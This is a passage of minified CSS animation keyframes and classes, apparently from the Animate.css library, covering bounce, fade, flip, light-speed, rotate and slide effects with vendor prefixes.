bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}60%{opacity:1;-webkit-transform:translateX(30px);-ms-transform:translateX(30px);transform:translateX(30px)}80%{-webkit-transform:translateX(-10px);-ms-transform:translateX(-10px);transform:translateX(-10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInLeft{-webkit-animation-name:bounceInLeft;animation-name:bounceInLeft}@-webkit-keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes bounceInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}60%{opacity:1;-webkit-transform:translateX(-30px);-ms-transform:translateX(-30px);transform:translateX(-30px)}80%{-webkit-transform:translateX(10px);-ms-transform:translateX(10px);transform:translateX(10px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.bounceInRight{-webkit-animation-name:bounceInRight;animation-name:bounceInRight}@-webkit-keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}60%{opacity:1;-webkit-transform:translateY(-30px);-ms-transform:translateY(-30px);transform:translateY(-30px)}80%{-webkit-transform:translateY(10px);-ms-transform:translateY(10px);transform:translateY(10px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.bounceInUp{-webkit-animation-name:bounceInUp;animation-name:bounceInUp}@-webkit-keyframes bounceOut{0%{-webkit-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);transform:scale(.3)}}@keyframes bounceOut{0%{-webkit-transform:scale(1);-ms-transform:scale(1);transform:scale(1)}25%{-webkit-transform:scale(.95);-ms-transform:scale(.95);transform:scale(.95)}50%{opacity:1;-webkit-transform:scale(1.1);-ms-transform:scale(1.1);transform:scale(1.1)}100%{opacity:0;-webkit-transform:scale(.3);-ms-transform:scale(.3);transform:scale(.3)}}.bounceOut{-webkit-animation-name:bounceOut;animation-name:bounceOut}@-webkit-keyframes bounceOutDown{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes bounceOutDown{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.bounceOutDown{-webkit-animation-name:bounceOutDown;animation-name:bounceOutDown}@-webkit-keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes bounceOutLeft{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.bounceOutLeft{-webkit-animation-name:bounceOutLeft;animation-name:bounceOutLeft}@-webkit-keyframes bounceOutRight{0%{-webkit-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes bounceOutRight{0%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}20%{opacity:1;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.bounceOutRight{-webkit-animation-name:bounceOutRight;animation-name:bounceOutRight}@-webkit-keyframes bounceOutUp{0%{-webkit-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}20%{opacity:1;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.bounceOutUp{-webkit-animation-name:bounceOutUp;animation-name:bounceOutUp}@-webkit-keyframes fadeIn{0%{opacity:0}100%{opacity:1}}@keyframes fadeIn{0%{opacity:0}100%{opacity:1}}.fadeIn{-webkit-animation-name:fadeIn;animation-name:fadeIn}@-webkit-keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDown{-webkit-animation-name:fadeInDown;animation-name:fadeInDown}@-webkit-keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInDownBig{-webkit-animation-name:fadeInDownBig;animation-name:fadeInDownBig}@-webkit-keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeft{0%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeft{-webkit-animation-name:fadeInLeft;animation-name:fadeInLeft}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInLeftBig{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInLeftBig{-webkit-animation-name:fadeInLeftBig;animation-name:fadeInLeftBig}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}@-webkit-keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes fadeInRightBig{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.fadeInRightBig{-webkit-animation-name:fadeInRightBig;animation-name:fadeInRightBig}@-webkit-keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUp{-webkit-animation-name:fadeInUp;animation-name:fadeInUp}@-webkit-keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}100%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.fadeInUpBig{-webkit-animation-name:fadeInUpBig;animation-name:fadeInUpBig}@-webkit-keyframes fadeOut{0%{opacity:1}100%{opacity:0}}@keyframes fadeOut{0%{opacity:1}100%{opacity:0}}.fadeOut{-webkit-animation-name:fadeOut;animation-name:fadeOut}@-webkit-keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(20px);-ms-transform:translateY(20px);transform:translateY(20px)}}.fadeOutDown{-webkit-animation-name:fadeOutDown;animation-name:fadeOutDown}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(2000px);-ms-transform:translateY(2000px);transform:translateY(2000px)}}.fadeOutDownBig{-webkit-animation-name:fadeOutDownBig;animation-name:fadeOutDownBig}@-webkit-keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);transform:translateX(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-20px);-ms-transform:translateX(-20px);transform:translateX(-20px)}}.fadeOutLeft{-webkit-animation-name:fadeOutLeft;animation-name:fadeOutLeft}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}}.fadeOutLeftBig{-webkit-animation-name:fadeOutLeftBig;animation-name:fadeOutLeftBig}@-webkit-keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);transform:translateX(20px)}}@keyframes fadeOutRight{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(20px);-ms-transform:translateX(20px);transform:translateX(20px)}}.fadeOutRight{-webkit-animation-name:fadeOutRight;animation-name:fadeOutRight}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}}.fadeOutRightBig{-webkit-animation-name:fadeOutRightBig;animation-name:fadeOutRightBig}@-webkit-keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-20px);-ms-transform:translateY(-20px);transform:translateY(-20px)}}.fadeOutUp{-webkit-animation-name:fadeOutUp;animation-name:fadeOutUp}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}100%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}}.fadeOutUpBig{-webkit-animation-name:fadeOutUpBig;animation-name:fadeOutUpBig}@-webkit-keyframes flip{0%{-webkit-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);transform:perspective(400px)translateZ(0)rotateY(0)scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1)}50%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95)}80%,100%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1)}}@keyframes flip{0%{-webkit-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);-ms-transform:perspective(400px)translateZ(0)rotateY(0)scale(1);transform:perspective(400px)translateZ(0)rotateY(0)scale(1)}0%,40%{-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}40%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);-ms-transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(170deg)scale(1)}50%{-webkit-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-ms-transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1);-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}80%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);-ms-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(.95)}80%,100%{-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}100%{-webkit-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);-ms-transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1);transform:perspective(400px)translateZ(0)rotateY(360deg)scale(1)}}.animated.flip{-webkit-backface-visibility:visible;-ms-backface-visibility:visible;backface-visibility:visible;-webkit-animation-name:flip;animation-name:flip}@-webkit-keyframes flipInX{0%{-webkit-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateX(-10deg);transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}100%{-webkit-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}}@keyframes flipInX{0%{-webkit-transform:perspective(400px)rotateX(90deg);-ms-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateX(-10deg);-ms-transform:perspective(400px)rotateX(-10deg);transform:perspective(400px)rotateX(-10deg)}70%{-webkit-transform:perspective(400px)rotateX(10deg);-ms-transform:perspective(400px)rotateX(10deg);transform:perspective(400px)rotateX(10deg)}100%{-webkit-transform:perspective(400px)rotateX(0);-ms-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}}.flipInX{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInX;animation-name:flipInX}@-webkit-keyframes flipInY{0%{-webkit-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateY(-10deg);transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}100%{-webkit-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}}@keyframes flipInY{0%{-webkit-transform:perspective(400px)rotateY(90deg);-ms-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}40%{-webkit-transform:perspective(400px)rotateY(-10deg);-ms-transform:perspective(400px)rotateY(-10deg);transform:perspective(400px)rotateY(-10deg)}70%{-webkit-transform:perspective(400px)rotateY(10deg);-ms-transform:perspective(400px)rotateY(10deg);transform:perspective(400px)rotateY(10deg)}100%{-webkit-transform:perspective(400px)rotateY(0);-ms-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}}.flipInY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipInY;animation-name:flipInY}@-webkit-keyframes flipOutX{0%{-webkit-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}}@keyframes flipOutX{0%{-webkit-transform:perspective(400px)rotateX(0);-ms-transform:perspective(400px)rotateX(0);transform:perspective(400px)rotateX(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateX(90deg);-ms-transform:perspective(400px)rotateX(90deg);transform:perspective(400px)rotateX(90deg);opacity:0}}.flipOutX{-webkit-animation-name:flipOutX;animation-name:flipOutX;-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important}@-webkit-keyframes flipOutY{0%{-webkit-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}}@keyframes flipOutY{0%{-webkit-transform:perspective(400px)rotateY(0);-ms-transform:perspective(400px)rotateY(0);transform:perspective(400px)rotateY(0);opacity:1}100%{-webkit-transform:perspective(400px)rotateY(90deg);-ms-transform:perspective(400px)rotateY(90deg);transform:perspective(400px)rotateY(90deg);opacity:0}}.flipOutY{-webkit-backface-visibility:visible!important;-ms-backface-visibility:visible!important;backface-visibility:visible!important;-webkit-animation-name:flipOutY;animation-name:flipOutY}@-webkit-keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%)skewX(30deg);transform:translateX(-20%)skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%)skewX(-15deg);transform:translateX(0%)skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}}@keyframes lightSpeedIn{0%{-webkit-transform:translateX(100%)skewX(-30deg);-ms-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}60%{-webkit-transform:translateX(-20%)skewX(30deg);-ms-transform:translateX(-20%)skewX(30deg);transform:translateX(-20%)skewX(30deg);opacity:1}80%{-webkit-transform:translateX(0%)skewX(-15deg);-ms-transform:translateX(0%)skewX(-15deg);transform:translateX(0%)skewX(-15deg);opacity:1}100%{-webkit-transform:translateX(0%)skewX(0);-ms-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}}.lightSpeedIn{-webkit-animation-name:lightSpeedIn;animation-name:lightSpeedIn;-webkit-animation-timing-function:ease-out;animation-timing-function:ease-out}@-webkit-keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}100%{-webkit-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}}@keyframes lightSpeedOut{0%{-webkit-transform:translateX(0%)skewX(0);-ms-transform:translateX(0%)skewX(0);transform:translateX(0%)skewX(0);opacity:1}100%{-webkit-transform:translateX(100%)skewX(-30deg);-ms-transform:translateX(100%)skewX(-30deg);transform:translateX(100%)skewX(-30deg);opacity:0}}.lightSpeedOut{-webkit-animation-name:lightSpeedOut;animation-name:lightSpeedOut;-webkit-animation-timing-function:ease-in;animation-timing-function:ease-in}@-webkit-keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,100%{-webkit-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateIn{0%{-webkit-transform:rotate(-200deg);-ms-transform:rotate(-200deg);transform:rotate(-200deg);opacity:0}0%,100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateIn{-webkit-animation-name:rotateIn;animation-name:rotateIn}@-webkit-keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownLeft{0%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownLeft{-webkit-animation-name:rotateInDownLeft;animation-name:rotateInDownLeft}@-webkit-keyframes rotateInDownRight{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInDownRight{0%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInDownRight{-webkit-animation-name:rotateInDownRight;animation-name:rotateInDownRight}@-webkit-keyframes rotateInUpLeft{0%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpLeft{0%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpLeft{-webkit-animation-name:rotateInUpLeft;animation-name:rotateInUpLeft}@-webkit-keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}}@keyframes rotateInUpRight{0%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}}.rotateInUpRight{-webkit-animation-name:rotateInUpRight;animation-name:rotateInUpRight}@-webkit-keyframes rotateOut{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}@keyframes rotateOut{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:center center;-ms-transform-origin:center center;transform-origin:center center}100%{-webkit-transform:rotate(200deg);-ms-transform:rotate(200deg);transform:rotate(200deg);opacity:0}}.rotateOut{-webkit-animation-name:rotateOut;animation-name:rotateOut}@-webkit-keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutDownLeft{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutDownLeft{-webkit-animation-name:rotateOutDownLeft;animation-name:rotateOutDownLeft}@-webkit-keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutDownRight{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutDownRight{-webkit-animation-name:rotateOutDownRight;animation-name:rotateOutDownRight}@-webkit-keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}@keyframes rotateOutUpLeft{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:left bottom;-ms-transform-origin:left bottom;transform-origin:left bottom}100%{-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);opacity:0}}.rotateOutUpLeft{-webkit-animation-name:rotateOutUpLeft;animation-name:rotateOutUpLeft}@-webkit-keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}@keyframes rotateOutUpRight{0%{-webkit-transform:rotate(0);-ms-transform:rotate(0);transform:rotate(0);opacity:1}0%,100%{-webkit-transform-origin:right bottom;-ms-transform-origin:right bottom;transform-origin:right bottom}100%{-webkit-transform:rotate(90deg);-ms-transform:rotate(90deg);transform:rotate(90deg);opacity:0}}.rotateOutUpRight{-webkit-animation-name:rotateOutUpRight;animation-name:rotateOutUpRight}@-webkit-keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);transform:translateY(0)}}@keyframes slideInDown{0%{opacity:0;-webkit-transform:translateY(-2000px);-ms-transform:translateY(-2000px);transform:translateY(-2000px)}100%{-webkit-transform:translateY(0);-ms-transform:translateY(0);transform:translateY(0)}}.slideInDown{-webkit-animation-name:slideInDown;animation-name:slideInDown}@-webkit-keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInLeft{0%{opacity:0;-webkit-transform:translateX(-2000px);-ms-transform:translateX(-2000px);transform:translateX(-2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInLeft{-webkit-animation-name:slideInLeft;animation-name:slideInLeft}@-webkit-keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);transform:translateX(0)}}@keyframes slideInRight{0%{opacity:0;-webkit-transform:translateX(2000px);-ms-transform:translateX(2000px);transform:translateX(2000px)}100%{-webkit-transform:translateX(0);-ms-transform:translateX(0);transform:translateX(0)}}.slideInRight{-webkit-animation-name:slideInRight;animation-name:slideInRight}@-webkit-keyframes slideOutLeft{0%{-webkit-transform:translateX(0);transform:translateX(0)}100%{opacity:0;-webkit-transform:translateX(-2000px);transform:translateX(-2000px)}}@keyframes 